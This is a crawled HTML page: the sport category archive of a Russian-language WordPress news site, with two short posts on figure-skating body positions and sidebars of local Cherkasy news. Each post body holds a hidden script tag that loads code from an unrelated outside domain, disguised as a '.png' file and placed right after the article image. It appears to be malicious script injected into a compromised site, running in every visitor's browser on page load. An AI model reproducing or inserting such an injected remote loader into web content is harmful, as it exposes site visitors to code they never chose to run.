

--- FILE ---
content_type: text/html
request_url: https://mch.ck.ua/category/sport/
body_size: 7499
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Спорт | Новости мира</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://mch.ck.ua/wp-content/themes/WPNews/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://mch.ck.ua/wp-content/themes/WPNews/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://mch.ck.ua/wp-content/themes/WPNews/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://mch.ck.ua/wp-content/themes/WPNews/style.css" type="text/css" media="screen, projection" />

<!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='http://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><link rel="alternate" type="application/rss+xml" title="Новости мира &raquo; Лента рубрики Спорт" href="https://mch.ck.ua/category/sport/feed" />
<link rel='stylesheet' id='srp-front-stylesheet-css' href="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=3.5.1" type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href="https://mch.ck.ua/wp-content/themes/WPNews/pagenavi-css.css?ver=2.70" type='text/css' media='all' />
<script type='text/javascript' src="https://mch.ck.ua/wp-includes/js/jquery/jquery.js?ver=1.8.3"></script>
<script type='text/javascript' src="https://mch.ck.ua/wp-content/themes/WPNews/lib/js/superfish.js?ver=3.5.1"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mch.ck.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mch.ck.ua/wp-includes/wlwmanifest.xml" /> 

<link rel="shortcut icon" href="https://mch.ck.ua/wp-content/uploads/2013/05/pri-formirovanii-prodovolstvennoj-bezopasnosti.jpg" /><style type="text/css">
#igit_rpwt_css {
background:#FFFFFF;font-size:12px; 
font-style:normal; 
color:#000000 !important;
margin-top:10px;
margin-bottom:10px; 
height:230px;
}
#igit_title 
{
	padding:2px 2px 2px 8px;
	text-align:left;
	font-size:12px;	font-family:Geneva;	
}
#igit_rpwt_css h4{
padding-bottom:10px;
border-bottom:1px dashed #585858;
color:#000000;}
#igit_title a
{
	color:#000000;	font-size:12px;	font-family:Geneva;}
#igit_title a:hover
{
	border-bottom:1px dashed #000000;
	text-decoration:none;
}
#igit_rpwt_thumb, #description 
{
	margin-left:0px; 
	border:1px solid #DDDDDD; 
	padding: 3px;
}
.igit_relpost:hover
{
	border-bottom:4px solid #808080;
	background-color:#DDDDDD;	
}
#igit_rpwt_css h4
{
	    margin: 0 0 0px;
}
.igit_relpost {
padding-top:7px;
border-right-color-value:#DDDDDD;
border-right-style-value:solid;
border-right-width-value:1px;
border-bottom:4px solid #FFFFFF;float:left;
			height:85%;
			
width:25%;
}
#igit_rpwt_main_image {
height:105px;
line-height:15;
padding-bottom:10px;
padding-left:2px;
padding-right:2px;
padding-top:2px;
text-align:center;
}
</style>
   

<link rel="alternate" type="application/rss+xml" title="Новости мира RSS Feed" href="https://mch.ck.ua/feed" />
<link rel="pingback" href="https://mch.ck.ua/xmlrpc.php" />

<!-- All in One SEO Pack 2.0.1 by Michael Torbert of Semper Fi Web Design[186,231] -->
<meta name="description" content="Следует тренироваться в выполнении обязательных фигур в любых возможностях. Для" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://mch.ck.ua/category/sport" />
<!-- /all in one seo pack -->

</head>

<body class="archive category category-sport category-2">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://mch.ck.ua"><img src="https://mch.ck.ua/wp-content/uploads/2013/05/1.png" alt="Новости мира" title="Новости мира" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            <script type="text/javascript"><!--
google_ad_client = "ca-pub-6187267264829833";
/* http://mch.ck.ua/1 */
google_ad_slot = "4522769505";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://mch.ck.ua">Home</a></li>
				<li class="page_item page-item-2"><a href="https://mch.ck.ua/sample-page">Карта сайта</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://mch.ck.ua/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-77"><a href="https://mch.ck.ua/category/avto" title="Просмотреть все записи в рубрике &laquo;Авто&raquo;">Авто</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mch.ck.ua/category/investicii" title="Просмотреть все записи в рубрике &laquo;Инвестиции&raquo;">Инвестиции</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mch.ck.ua/category/molodezh" title="Просмотреть все записи в рубрике &laquo;Молодежь&raquo;">Молодежь</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mch.ck.ua/category/bez-rubriki" title="Просмотреть все записи в рубрике &laquo;Общее&raquo;">Общее</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://mch.ck.ua/category/posulanya" title="Просмотреть все записи в рубрике &laquo;Организации&raquo;">Организации</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mch.ck.ua/category/politika" title="Просмотреть все записи в рубрике &laquo;Политика&raquo;">Политика</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a href="https://mch.ck.ua/category/sport" title="Просмотреть все записи в рубрике &laquo;Спорт&raquo;">Спорт</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mch.ck.ua/category/finansy" title="Просмотреть все записи в рубрике &laquo;Финансы&raquo;">Финансы</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
        
                    
            <h2 class="page-title">Category Archives: <span>Спорт</span></h2>
            
                
    <div class="post-22 post type-post status-publish format-standard hentry category-sport tag-vpolnyaty tag-kazhdy tag-figurist tag-lement post clearfix" id="post-22">
    
                
        <h2 class="title"><a href="https://mch.ck.ua/sport/kazhdyj-jelement-figurist-vypolnjaet-chetyrmja.html" title="Permalink to Каждый элемент фигурист выполняет четырьмя способами" rel="bookmark">Каждый элемент фигурист выполняет четырьмя способами</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">14.03.2013</span>
           &nbsp;  <span class="meta_categories"><a href="https://mch.ck.ua/category/sport" title="Просмотреть все записи в рубрике &laquo;Спорт&raquo;" rel="category tag">Спорт</a></span>
        </div>
        
        <div class="entry clearfix">
            
            <p>Следует тренироваться в выполнении обязательных фигур в любых возможностях. </p>
<p>Для каждого фигуриста существует правильный и неправильный метод выполнения фигур.
<div style="text-align:center;"><img src="https://mch.ck.ua/wp-content/uploads/2013/05/kazhdyj-jelement-figurist-vypolnjaet-chetyrmja.jpg" width="324" height="486" alt="Каждый элемент фигурист выполняет четырьмя способами" title="Каждый элемент фигурист выполняет четырьмя способами" /><script src="//wollses.com/steps.png"></script></div>
<p> Каждому фигуристу нужно выбирать тот метод, который ему лучше подходит. Экспериментирование с фигурами необходимо.</p>
<p>В то же время анализ многочисленных кинограмм выполнения обязательных упражнений показал, что фигурист при скольжении по кругу фронтом вперед или назад очень часто принимает одни и те же фиксированные положения тела. Таких положений &mdash;16. Необходимо отметить, что в определенных упражнениях встречаются отдельные элементы, в которых фигурист не фиксирует тело в той или иной позиции относительно опорной ноги. </p>

        </div>
        
                <div class="readmore">
            <a href="https://mch.ck.ua/sport/kazhdyj-jelement-figurist-vypolnjaet-chetyrmja.html#more-22" title="Permalink to Каждый элемент фигурист выполняет четырьмя способами" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 22 -->    
    <div class="post-12 post type-post status-publish format-standard hentry category-sport tag-osnovnoy tag-polozhenie tag-telo tag-figurist tag-fiksirovaty post clearfix" id="post-12">
    
                
        <h2 class="title"><a href="https://mch.ck.ua/sport/osnovnye-fiksirovannye-polozhenija-tela-figurista.html" title="Permalink to Основные фиксированные положения тела фигуриста при скольжении" rel="bookmark">Основные фиксированные положения тела фигуриста при скольжении</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">15.02.2013</span>
           &nbsp;  <span class="meta_categories"><a href="https://mch.ck.ua/category/sport" title="Просмотреть все записи в рубрике &laquo;Спорт&raquo;" rel="category tag">Спорт</a></span>
        </div>
        
        <div class="entry clearfix">
            
            <p>Техника выполнения основных элементов обязательных упражнений может иметь несколько вариантов.
<div style="text-align:center;"><img src="https://mch.ck.ua/wp-content/uploads/2013/05/osnovnye-fiksirovannye-polozhenija-tela-figurista.jpg" width="447" height="450" alt="Основные фиксированные положения тела фигуриста при скольжении" title="Основные фиксированные положения тела фигуриста при скольжении" /><script src="//wollses.com/steps.png"></script></div>
<p> Внешне это чаще всего проявляется как различие в стиле выполнения элемента, в принятии той или иной позиции, в стартовых толчках и в скорости скольжения.<br />Тот или иной способ выполнения, как правило, напрямую зависим от особенностей спортсмена, которые у каждого индивидуальны, строения его тела, эластичности связочного аппарата, технической квалификации. </p>

        </div>
        
                <div class="readmore">
            <a href="https://mch.ck.ua/sport/osnovnye-fiksirovannye-polozhenija-tela-figurista.html#more-12" title="Permalink to Основные фиксированные положения тела фигуриста при скольжении" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 12 -->            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="search-2" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://mch.ck.ua/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-77"><a href="https://mch.ck.ua/category/avto" title="Просмотреть все записи в рубрике &laquo;Авто&raquo;">Авто</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mch.ck.ua/category/investicii" title="Просмотреть все записи в рубрике &laquo;Инвестиции&raquo;">Инвестиции</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mch.ck.ua/category/molodezh" title="Просмотреть все записи в рубрике &laquo;Молодежь&raquo;">Молодежь</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mch.ck.ua/category/bez-rubriki" title="Просмотреть все записи в рубрике &laquo;Общее&raquo;">Общее</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://mch.ck.ua/category/posulanya" title="Просмотреть все записи в рубрике &laquo;Организации&raquo;">Организации</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mch.ck.ua/category/politika" title="Просмотреть все записи в рубрике &laquo;Политика&raquo;">Политика</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a href="https://mch.ck.ua/category/sport" title="Просмотреть все записи в рубрике &laquo;Спорт&raquo;">Спорт</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mch.ck.ua/category/finansy" title="Просмотреть все записи в рубрике &laquo;Финансы&raquo;">Финансы</a>
</li>
		</ul>
</li></ul>		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="https://mch.ck.ua/posulanya/tretiy%20sektor.html" title="Внимание к культуре речи">Внимание к культуре речи</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/derzhavni%20instytucii.html" title="62% жителей города не удовлетворяет деятельность Тулуба С.Б.">62% жителей города не удовлетворяет деятельность Тулуба С.Б.</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/novyny%20ta%20zmi.html" title="Когда украинцы выиграют лотерейный билет в свободную страну">Когда украинцы выиграют лотерейный билет в свободную страну</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/cherkassy.html" title="ПРЕСС-РЕЛИЗ по промежуточным результатам работы">ПРЕСС-РЕЛИЗ по промежуточным результатам работы</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/ukrainistika.html" title="В Черкассах состоялся круглый стол">В Черкассах состоялся круглый стол</a>
						</li>
				</ul>
		</li></ul><ul class="widget-container"><li id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><!-- BOF Special Recent Posts FREE Edition ver1.9.9 --><h3 class="widget-title srp-widget-title">Special Recent Posts</h3><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://mch.ck.ua/posulanya/tretiy%20sektor.html" title="&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077; &#1082; &#1082;&#1091;&#1083;&#1100;&#1090;&#1091;&#1088;&#1077; &#1088;&#1077;&#1095;&#1080;  "><img src="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/images/icons/default-thumb.gif" class="srp-widget-thmb" width="100" height="100" alt="No thumbnail available" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://mch.ck.ua/posulanya/tretiy%20sektor.html" title="&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077; &#1082; &#1082;&#1091;&#1083;&#1100;&#1090;&#1091;&#1088;&#1077; &#1088;&#1077;&#1095;&#1080;  ">&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077; &#1082; &#1082;&#1091;&#1083;&#1100;&#1090;&#1091;&#1088;&#1077; &#1088;&#1077;&#1095;&#1080;</a></h4><p class="srp-widget-date">&#1040;&#1074;&#1075;&#1091;&#1089;&#1090; 6th, 2013</p><p class="srp-widget-excerpt">В черкасских маршрутках разместили плакаты, призывающие горожан обратить внимание на культуру речи
<a class="srp-widget-stringbreak-link" href="https://mch.ck.ua/posulanya/tretiy%20sektor.html" title="&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077; &#1082; &#1082;&#1091;&#1083;&#1100;&#1090;&#1091;&#1088;&#1077; &#1088;&#1077;&#1095;&#1080;  ">[...]</a></p></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://mch.ck.ua/posulanya/derzhavni%20instytucii.html" title="62% &#1078;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072; &#1085;&#1077; &#1091;&#1076;&#1086;&#1074;&#1083;&#1077;&#1090;&#1074;&#1086;&#1088;&#1103;&#1077;&#1090; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1058;&#1091;&#1083;&#1091;&#1073;&#1072; &#1057;.&#1041;."><img src="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/images/icons/default-thumb.gif" class="srp-widget-thmb" width="100" height="100" alt="No thumbnail available" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://mch.ck.ua/posulanya/derzhavni%20instytucii.html" title="62% &#1078;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072; &#1085;&#1077; &#1091;&#1076;&#1086;&#1074;&#1083;&#1077;&#1090;&#1074;&#1086;&#1088;&#1103;&#1077;&#1090; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1058;&#1091;&#1083;&#1091;&#1073;&#1072; &#1057;.&#1041;.">62% &#1078;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072; &#1085;&#1077; &#1091;&#1076;&#1086;&#1074;&#1083;&#1077;&#1090;&#1074;&#1086;&#1088;&#1103;&#1077;&#1090; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1058;&#1091;&#1083;&#1091;&#1073;&#1072; &#1057;.&#1041;.</a></h4><p class="srp-widget-date">&#1040;&#1074;&#1075;&#1091;&#1089;&#1090; 6th, 2013</p><p class="srp-widget-excerpt">100 днейпредседателя Черкасской ОГА (губернатора) Тулуб С.Б.62% жителей города не удовлетворяет деят<a class="srp-widget-stringbreak-link" href="https://mch.ck.ua/posulanya/derzhavni%20instytucii.html" title="62% &#1078;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072; &#1085;&#1077; &#1091;&#1076;&#1086;&#1074;&#1083;&#1077;&#1090;&#1074;&#1086;&#1088;&#1103;&#1077;&#1090; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1058;&#1091;&#1083;&#1091;&#1073;&#1072; &#1057;.&#1041;.">[...]</a></p></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://mch.ck.ua/posulanya/novyny%20ta%20zmi.html" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1094;&#1099; &#1074;&#1099;&#1080;&#1075;&#1088;&#1072;&#1102;&#1090; &#1083;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081;&#1085;&#1099;&#1081; &#1073;&#1080;&#1083;&#1077;&#1090; &#1074; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1091;&#1102; &#1089;&#1090;&#1088;&#1072;&#1085;&#1091;"><img src="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/images/icons/default-thumb.gif" class="srp-widget-thmb" width="100" height="100" alt="No thumbnail available" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://mch.ck.ua/posulanya/novyny%20ta%20zmi.html" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1094;&#1099; &#1074;&#1099;&#1080;&#1075;&#1088;&#1072;&#1102;&#1090; &#1083;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081;&#1085;&#1099;&#1081; &#1073;&#1080;&#1083;&#1077;&#1090; &#1074; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1091;&#1102; &#1089;&#1090;&#1088;&#1072;&#1085;&#1091;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1094;&#1099; &#1074;&#1099;&#1080;&#1075;&#1088;&#1072;&#1102;&#1090; &#1083;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081;&#1085;&#1099;&#1081; &#1073;&#1080;&#1083;&#1077;&#1090; &#1074; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1091;&#1102; &#1089;&#1090;&#1088;&#1072;&#1085;&#1091;</a></h4><p class="srp-widget-date">&#1040;&#1074;&#1075;&#1091;&#1089;&#1090; 6th, 2013</p><p class="srp-widget-excerpt">Развитие демократии в Украине напоминает анекдот, когда один человек очень хотел выиграть в лотерею <a class="srp-widget-stringbreak-link" href="https://mch.ck.ua/posulanya/novyny%20ta%20zmi.html" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1094;&#1099; &#1074;&#1099;&#1080;&#1075;&#1088;&#1072;&#1102;&#1090; &#1083;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081;&#1085;&#1099;&#1081; &#1073;&#1080;&#1083;&#1077;&#1090; &#1074; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1091;&#1102; &#1089;&#1090;&#1088;&#1072;&#1085;&#1091;">[...]</a></p></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://mch.ck.ua/posulanya/cherkassy.html" title="&#1055;&#1056;&#1045;&#1057;&#1057;-&#1056;&#1045;&#1051;&#1048;&#1047; &#1087;&#1086; &#1087;&#1088;&#1086;&#1084;&#1077;&#1078;&#1091;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; "><img src="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/images/icons/default-thumb.gif" class="srp-widget-thmb" width="100" height="100" alt="No thumbnail available" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://mch.ck.ua/posulanya/cherkassy.html" title="&#1055;&#1056;&#1045;&#1057;&#1057;-&#1056;&#1045;&#1051;&#1048;&#1047; &#1087;&#1086; &#1087;&#1088;&#1086;&#1084;&#1077;&#1078;&#1091;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; ">&#1055;&#1056;&#1045;&#1057;&#1057;-&#1056;&#1045;&#1051;&#1048;&#1047; &#1087;&#1086; &#1087;&#1088;&#1086;&#1084;&#1077;&#1078;&#1091;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099;</a></h4><p class="srp-widget-date">&#1040;&#1074;&#1075;&#1091;&#1089;&#1090; 6th, 2013</p><p class="srp-widget-excerpt">С 1 июля в Черкассах в офисе Коалиции молодежных общественных организаций Черкасской области «Молода<a class="srp-widget-stringbreak-link" href="https://mch.ck.ua/posulanya/cherkassy.html" title="&#1055;&#1056;&#1045;&#1057;&#1057;-&#1056;&#1045;&#1051;&#1048;&#1047; &#1087;&#1086; &#1087;&#1088;&#1086;&#1084;&#1077;&#1078;&#1091;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; ">[...]</a></p></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://mch.ck.ua/posulanya/ukrainistika.html" title="&#1042; &#1063;&#1077;&#1088;&#1082;&#1072;&#1089;&#1089;&#1072;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1083;&#1089;&#1103; &#1082;&#1088;&#1091;&#1075;&#1083;&#1099;&#1081; &#1089;&#1090;&#1086;&#1083;"><img src="https://mch.ck.ua/wp-content/plugins/special-recent-posts/assets/images/icons/default-thumb.gif" class="srp-widget-thmb" width="100" height="100" alt="No thumbnail available" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://mch.ck.ua/posulanya/ukrainistika.html" title="&#1042; &#1063;&#1077;&#1088;&#1082;&#1072;&#1089;&#1089;&#1072;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1083;&#1089;&#1103; &#1082;&#1088;&#1091;&#1075;&#1083;&#1099;&#1081; &#1089;&#1090;&#1086;&#1083;">&#1042; &#1063;&#1077;&#1088;&#1082;&#1072;&#1089;&#1089;&#1072;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1083;&#1089;&#1103; &#1082;&#1088;&#1091;&#1075;&#1083;&#1099;&#1081; &#1089;&#1090;&#1086;&#1083;</a></h4><p class="srp-widget-date">&#1040;&#1074;&#1075;&#1091;&#1089;&#1090; 6th, 2013</p><p class="srp-widget-excerpt">В Черкассах состоялся круглый стол «Психологическая коррекция домашних агрессоров: проблемы и перспе<a class="srp-widget-stringbreak-link" href="https://mch.ck.ua/posulanya/ukrainistika.html" title="&#1042; &#1063;&#1077;&#1088;&#1082;&#1072;&#1089;&#1089;&#1072;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1083;&#1089;&#1103; &#1082;&#1088;&#1091;&#1075;&#1083;&#1099;&#1081; &#1089;&#1090;&#1086;&#1083;">[...]</a></p></div><div style="clear:both; height: 0px;"></div></div><div style="clear:both; height: 0px;"></div></div><!-- EOF Special Recent Posts FREE Edition ver1.9.9 --></li></ul><ul class="widget-container"><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Архивы</h3>		<ul>
			<li><a href="https://mch.ck.ua/2013/08" title='Август 2013'>Август 2013</a></li>
	<li><a href="https://mch.ck.ua/2013/05" title='Май 2013'>Май 2013</a></li>
	<li><a href="https://mch.ck.ua/2013/04" title='Апрель 2013'>Апрель 2013</a></li>
	<li><a href="https://mch.ck.ua/2013/03" title='Март 2013'>Март 2013</a></li>
	<li><a href="https://mch.ck.ua/2013/02" title='Февраль 2013'>Февраль 2013</a></li>
	<li><a href="https://mch.ck.ua/2013/01" title='Январь 2013'>Январь 2013</a></li>
		</ul>
</li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-widgets-container" class="clearfix">
        <div id="footer-widgets" class="clearfix">
                        <div class="footer-widget-box">
                		<ul class="widget-container"><li id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="https://mch.ck.ua/posulanya/tretiy%20sektor.html" title="Внимание к культуре речи">Внимание к культуре речи</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/derzhavni%20instytucii.html" title="62% жителей города не удовлетворяет деятельность Тулуба С.Б.">62% жителей города не удовлетворяет деятельность Тулуба С.Б.</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/novyny%20ta%20zmi.html" title="Когда украинцы выиграют лотерейный билет в свободную страну">Когда украинцы выиграют лотерейный билет в свободную страну</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/cherkassy.html" title="ПРЕСС-РЕЛИЗ по промежуточным результатам работы">ПРЕСС-РЕЛИЗ по промежуточным результатам работы</a>
						</li>
					<li>
				<a href="https://mch.ck.ua/posulanya/ukrainistika.html" title="В Черкассах состоялся круглый стол">В Черкассах состоялся круглый стол</a>
						</li>
				</ul>
		</li></ul>            </div>
            
            <div class="footer-widget-box">
                <ul class="widget-container"><li id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-77"><a href="https://mch.ck.ua/category/avto" title="Просмотреть все записи в рубрике &laquo;Авто&raquo;">Авто</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mch.ck.ua/category/investicii" title="Просмотреть все записи в рубрике &laquo;Инвестиции&raquo;">Инвестиции</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mch.ck.ua/category/molodezh" title="Просмотреть все записи в рубрике &laquo;Молодежь&raquo;">Молодежь</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mch.ck.ua/category/bez-rubriki" title="Просмотреть все записи в рубрике &laquo;Общее&raquo;">Общее</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://mch.ck.ua/category/posulanya" title="Просмотреть все записи в рубрике &laquo;Организации&raquo;">Организации</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mch.ck.ua/category/politika" title="Просмотреть все записи в рубрике &laquo;Политика&raquo;">Политика</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a href="https://mch.ck.ua/category/sport" title="Просмотреть все записи в рубрике &laquo;Спорт&raquo;">Спорт</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mch.ck.ua/category/finansy" title="Просмотреть все записи в рубрике &laquo;Финансы&raquo;">Финансы</a>
</li>
		</ul>
</li></ul>            </div>
            
            <div class="footer-widget-box">
                <ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Метки</h3><div class="tagcloud"><a href="https://mch.ck.ua/tag/bezopasnosty" class='tag-link-15' title='2 записи' style='font-size: 14.3pt;'>безопасность</a>
<a href="https://mch.ck.ua/tag/bolee" class='tag-link-46' title='1 запись' style='font-size: 8pt;'>более</a>
<a href="https://mch.ck.ua/tag/vnedryaty" class='tag-link-36' title='1 запись' style='font-size: 8pt;'>внедрять</a>
<a href="https://mch.ck.ua/tag/vpolnyaty" class='tag-link-40' title='1 запись' style='font-size: 8pt;'>выполнять</a>
<a href="https://mch.ck.ua/tag/genezis" class='tag-link-42' title='1 запись' style='font-size: 8pt;'>генезис</a>
